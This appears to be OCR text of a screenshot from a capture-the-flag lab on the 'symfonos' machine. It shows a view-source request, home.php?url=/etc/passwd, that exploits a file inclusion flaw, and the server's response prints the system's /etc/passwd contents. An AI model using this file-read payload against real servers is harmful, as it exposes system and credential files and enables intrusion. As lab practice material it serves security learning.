 view-source:http://192.168.56.94/home.php?url=/etc/passwd
1 <html>
2 <head>
3 <link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
4 </head>
5 <body>
6 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
7   <a class="navbar-brand" href="home.php">symfonos</a>
8   <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor
9     <span class="navbar-toggler-icon"></span>
10   </button>
11
12   <div class="collapse navbar-collapse" id="navbarColor02">
13     <ul class="navbar-nav mr-auto">
14       <li class="nav-item">
15         <a class="nav-link" href="home.php">Home</a>
16       </li>
17       <li class="nav-item">
18         <a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
19       </li>
20       <li class="nav-item">
21         <a class="nav-link" href="logout.php">Logout</a>
22       </li>
23     </ul>
24   </div>
25 </nav><br />
26 <center>
27 root:x:0:0:root:/root:/bin/bash
28 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
29 bin:x:2:2:bin:/bin:/usr/sbin/nologin
30 sys:x:3:3:sys:/dev:/usr/sbin/nologin
31 sync:x:4:65534:sync:/bin:/bin/sync
32 games:x:5:60:games:/usr/games:/usr/sbin/nologin
33 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
34 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
35 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
36 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
37 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
38 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
43 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
46 </center>
47 </body>
48